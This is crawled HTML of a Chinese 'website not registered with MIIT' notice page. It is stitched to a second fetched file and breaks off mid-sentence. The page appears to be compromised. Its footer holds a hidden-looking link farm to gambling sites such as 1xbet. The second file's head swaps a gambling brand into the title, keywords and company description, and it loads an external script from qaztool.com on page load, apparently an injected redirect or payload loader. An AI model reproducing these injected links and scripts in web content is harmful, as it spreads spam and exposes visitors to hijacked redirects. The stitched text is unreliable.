<style>
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			word-break: break-word;
		}

		p a {
			color: inherit;
			text-decoration: none;
		}
	</style>
<style id="css_c_magiccube_009-1697528822132_0" media="">
		#c_magiccube_009-1697528822132 {
			background-color: rgba(248, 250, 251, 1);
			padding-top: 100px;
			padding-bottom: 100px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .p_tab_wrapper {
			display: flex;
		}

		#c_magiccube_009-1697528822132 .p_right {
			flex-direction: row-reverse;
		}

		#c_magiccube_009-1697528822132 .p_top {
			flex-direction: column;
			max-width: 1200px;
			width: 90%;
			margin-left: auto;
			margin-right: auto;
			padding-left: 25px;
			padding-top: 25px;
			padding-right: 25px;
			padding-bottom: 25px;
			background-color: rgba(255, 255, 255, 1);
		}

		#c_magiccube_009-1697528822132 .p_bottom {
			flex-direction: column;
		}

		#c_magiccube_009-1697528822132 .content-box {
			display: none;
			min-height: 300px;
			overflow: hidden;
		}

		#c_magiccube_009-1697528822132 .top .tab-item,
		#c_magiccube_009-1697528822132 .bottom .tab-item {
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .p_content_wrapper {
			width: 100%
		}

		#c_magiccube_009-1697528822132 .p_tablist {
			display: flex;
			max-width: none;
			margin-right: 0px;
			margin-left: auto;
			width: auto;
			border-style: solid;
			border-width: 1px;
			border-color: rgba(221, 221, 221, 1);
		}

		#c_magiccube_009-1697528822132 .tab-item {
			display: block;
			width: calc(100% / 3);
			line-height: 40px;
			text-align: center;
			font-size: 14px;
			cursor: pointer;
			position: relative;
			margin-right: 0px;
			margin-left: 0px;
			font-family: Arial;
			font-size: 14px;
			color: rgba(102, 102, 102, 1);
			position: static;
			top: auto;
			left: auto;
			right: auto;
			bottom: auto;
			line-height: 2;
			border-style: none;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .left {
			float: left;
			display: block;
		}

		#c_magiccube_009-1697528822132 .left .tab-item {
			width: 200px;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .right {
			float: right;
			width: 200px;
			display: block;
		}

		#c_magiccube_009-1697528822132 .right .tab-item {
			width: 100%;
			display: block;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .left-content,
		#c_magiccube_009-1697528822132 .top-content,
		#c_magiccube_009-1697528822132 .bottom-content,
		#c_magiccube_009-1697528822132 .right-content {
			overflow: hidden;
			width: 100%;
		}

		#c_magiccube_009-1697528822132 .content-box.active {
			display: block;
		}

		#c_magiccube_009-1697528822132 .p_image {
			width: 40px;
			height: 40px;
			border-color: rgba(41, 21, 227, 1);
		}

		#c_magiccube_009-1697528822132 .p_active {
			color: white;
			background-color: #409EFF;
			margin-right: 0px;
			margin-left: 0px;
			line-height: 2;
			border-style: none;
			font-family: Arial;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .vertical,
		#c_magiccube_009-1697528822132 .right .vertical {
			display: flex;
			flex-direction: column;
			align-items: center;
		}
	</style>
<style id="css_c_static_001-16975306683810_0" media="">
		#c_static_001-16975306683810 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975306683810 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975306683810 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975306683810 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975306683810 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975306683810 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975306683810 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975306683810 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
		}

		#c_static_001-16975306683810 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
<style id="css_c_static_001-16975307037490_0" media="">
		#c_static_001-16975307037490 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975307037490 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975307037490 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975307037490 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975307037490 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975307037490 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975307037490 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975307037490 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
</head>
<body>
<div class="main">
<div class="response-animated" id="c_magiccube_009-1697528822132" loaded="true">
<div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
<span class="tab-item js_editor_click active p_active">
						中文

					</span>
<span class="tab-item js_editor_click p_tab">
						English

					</span>
</div>
<div class="top-content content_wrapper">
<div class="p_content content-box active" id="content_box-1697528822132-0">
<div class="response-animated" id="c_static_001-16975306683810">
<div class="e_image-2 s_img response-transition">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2 response-transition">
										网站暂时无法访问
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix response-transition">
<p>该网站未根据工信部相关法律进行备案。<br/>
											法律依据：《非经营性互联网信息服务备案管理办法》</p>
</div>
<p class="e_text-6 s_subtitle2 response-transition">
										如果您是普通访客：
									</p>
<p class="e_text-7 s_subtitle2 response-transition">
										请等待网站备案后再次尝试访问。
									</p>
<p class="e_text-8 s_subtitle2 response-transition">
										如果您是网站所有者：
									</p>
<p class="e_text-9 s_subtitle2 response-transition">
										网站无法访问常见原因：网站未完成备案、未在中企完成备案接入、或者您网站内容与备案信息不符、备案信息不准确等，请联系您的责任商务。
									</p>
<p class="e_text-11 s_subtitle2 response-transition">
										如您的网站已备案完成，网站访问将可能会有延迟，预计备案成功24小时后可进行访问，请您耐性等待！
									</p>
<p class="e_text-12 s_subtitle2 response-transition">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											点击进入ICP备案管理系统查询 &gt;&gt;
										</a>
</p>
</div>
</div>
</div>
</div>
<div class="p_content content-box" id="content_box-1697528822132-1">
<div id="c_static_001-16975307037490">
<div class="e_image-2 s_img">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2">
										The website is temporarily inaccessible
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix">
<p>The website has not been registered in accordance with relevant laws of the Ministry of Industry and Information Technology.
										</p>
<p>Legal basis: "Management Measures for Filing of Non operational Internet Information Services"
										</p>
</div>
<p class="e_text-6 s_subtitle2">
										If you are a regular visitor:
									</p>
<p class="e_text-7 s_subtitle2">
										Please wait for the website to be registered and try accessing it again.
									</p>
<p class="e_text-8 s_subtitle2">
										If you are the website owner:
									</p>
<p class="e_text-9 s_subtitle2">
										Common reasons for website inability to access: website has not completed
										registration, registration access has not been completed in a Chinese
										enterprise, or your website content does not match the registration information,
										or the registration information is inaccurate. Please contact your responsible
										business representative.
									</p>
<p class="e_text-11 s_subtitle2">
										If your website has been registered, there may be delays in website access. It
										is expected to be accessed 24 hours after successful registration. Please be
										patient and wait!
									</p>
<p class="e_text-12 s_subtitle2">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											Click to enter the ICP filing management system for query&gt;&gt;
										</a>
</p>
<div class="e_html-13 s_list">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
		var tabItems = document.querySelectorAll('#c_magiccube_009-1697528822132 .tab-item');
		var pContents = document.querySelectorAll('#c_magiccube_009-1697528822132 .p_content');

		tabItems.forEach(function (item, index) {
			item.addEventListener('click', function () {
				// 移除所有 tab-item 的 p_active 类
				tabItems.forEach(function (tabItem) {
					tabItem.classList.remove('p_active');
				});

				// 添加 p_active 类到当前点击的 tab-item
				this.classList.add('p_active');

				// 移除所有 p_content 的 active 类
				pContents.forEach(function (pContent) {
					pContent.classList.remove('active');
				});

				// 添加 active 类到与当前 tab-item 对应的 p_content
				pContents[index].classList.add('active');
			});
		});
	</script>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/upload/js/backtop_zcg.js?t=1750925355371
body_size: 4570
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
<style>
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			word-break: break-word;
		}

		p a {
			color: inherit;
			text-decoration: none;
		}
	</style>
<style id="css_c_magiccube_009-1697528822132_0" media="">
		#c_magiccube_009-1697528822132 {
			background-color: rgba(248, 250, 251, 1);
			padding-top: 100px;
			padding-bottom: 100px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .p_tab_wrapper {
			display: flex;
		}

		#c_magiccube_009-1697528822132 .p_right {
			flex-direction: row-reverse;
		}

		#c_magiccube_009-1697528822132 .p_top {
			flex-direction: column;
			max-width: 1200px;
			width: 90%;
			margin-left: auto;
			margin-right: auto;
			padding-left: 25px;
			padding-top: 25px;
			padding-right: 25px;
			padding-bottom: 25px;
			background-color: rgba(255, 255, 255, 1);
		}

		#c_magiccube_009-1697528822132 .p_bottom {
			flex-direction: column;
		}

		#c_magiccube_009-1697528822132 .content-box {
			display: none;
			min-height: 300px;
			overflow: hidden;
		}

		#c_magiccube_009-1697528822132 .top .tab-item,
		#c_magiccube_009-1697528822132 .bottom .tab-item {
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .p_content_wrapper {
			width: 100%
		}

		#c_magiccube_009-1697528822132 .p_tablist {
			display: flex;
			max-width: none;
			margin-right: 0px;
			margin-left: auto;
			width: auto;
			border-style: solid;
			border-width: 1px;
			border-color: rgba(221, 221, 221, 1);
		}

		#c_magiccube_009-1697528822132 .tab-item {
			display: block;
			width: calc(100% / 3);
			line-height: 40px;
			text-align: center;
			font-size: 14px;
			cursor: pointer;
			position: relative;
			margin-right: 0px;
			margin-left: 0px;
			font-family: Arial;
			font-size: 14px;
			color: rgba(102, 102, 102, 1);
			position: static;
			top: auto;
			left: auto;
			right: auto;
			bottom: auto;
			line-height: 2;
			border-style: none;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .left {
			float: left;
			display: block;
		}

		#c_magiccube_009-1697528822132 .left .tab-item {
			width: 200px;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .right {
			float: right;
			width: 200px;
			display: block;
		}

		#c_magiccube_009-1697528822132 .right .tab-item {
			width: 100%;
			display: block;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .left-content,
		#c_magiccube_009-1697528822132 .top-content,
		#c_magiccube_009-1697528822132 .bottom-content,
		#c_magiccube_009-1697528822132 .right-content {
			overflow: hidden;
			width: 100%;
		}

		#c_magiccube_009-1697528822132 .content-box.active {
			display: block;
		}

		#c_magiccube_009-1697528822132 .p_image {
			width: 40px;
			height: 40px;
			border-color: rgba(41, 21, 227, 1);
		}

		#c_magiccube_009-1697528822132 .p_active {
			color: white;
			background-color: #409EFF;
			margin-right: 0px;
			margin-left: 0px;
			line-height: 2;
			border-style: none;
			font-family: Arial;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .vertical,
		#c_magiccube_009-1697528822132 .right .vertical {
			display: flex;
			flex-direction: column;
			align-items: center;
		}
	</style>
<style id="css_c_static_001-16975306683810_0" media="">
		#c_static_001-16975306683810 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975306683810 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975306683810 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975306683810 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975306683810 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975306683810 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975306683810 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975306683810 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
		}

		#c_static_001-16975306683810 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
<style id="css_c_static_001-16975307037490_0" media="">
		#c_static_001-16975307037490 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975307037490 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975307037490 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975307037490 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975307037490 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975307037490 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975307037490 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975307037490 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
</head>
<body>
<div class="main">
<div class="response-animated" id="c_magiccube_009-1697528822132" loaded="true">
<div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
<span class="tab-item js_editor_click active p_active">
						中文

					</span>
<span class="tab-item js_editor_click p_tab">
						English

					</span>
</div>
<div class="top-content content_wrapper">
<div class="p_content content-box active" id="content_box-1697528822132-0">
<div class="response-animated" id="c_static_001-16975306683810">
<div class="e_image-2 s_img response-transition">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2 response-transition">
										网站暂时无法访问
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix response-transition">
<p>该网站未根据工信部相关法律进行备案。<br/>
											法律依据：《非经营性互联网信息服务备案管理办法》</p>
</div>
<p class="e_text-6 s_subtitle2 response-transition">
										如果您是普通访客：
									</p>
<p class="e_text-7 s_subtitle2 response-transition">
										请等待网站备案后再次尝试访问。
									</p>
<p class="e_text-8 s_subtitle2 response-transition">
										如果您是网站所有者：
									</p>
<p class="e_text-9 s_subtitle2 response-transition">
										网站无法访问常见原因：网站未完成备案、未在中企完成备案接入、或者您网站内容与备案信息不符、备案信息不准确等，请联系您的责任商务。
									</p>
<p class="e_text-11 s_subtitle2 response-transition">
										如您的网站已备案完成，网站访问将可能会有延迟，预计备案成功24小时后可进行访问，请您耐性等待！
									</p>
<p class="e_text-12 s_subtitle2 response-transition">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											点击进入ICP备案管理系统查询 &gt;&gt;
										</a>
</p>
</div>
</div>
</div>
</div>
<div class="p_content content-box" id="content_box-1697528822132-1">
<div id="c_static_001-16975307037490">
<div class="e_image-2 s_img">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2">
										The website is temporarily inaccessible
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix">
<p>The website has not been registered in accordance with relevant laws of the Ministry of Industry and Information Technology.
										</p>
<p>Legal basis: "Management Measures for Filing of Non operational Internet Information Services"
										</p>
</div>
<p class="e_text-6 s_subtitle2">
										If you are a regular visitor:
									</p>
<p class="e_text-7 s_subtitle2">
										Please wait for the website to be registered and try accessing it again.
									</p>
<p class="e_text-8 s_subtitle2">
										If you are the website owner:
									</p>
<p class="e_text-9 s_subtitle2">
										Common reasons for website inability to access: website has not completed
										registration, registration access has not been completed in a Chinese
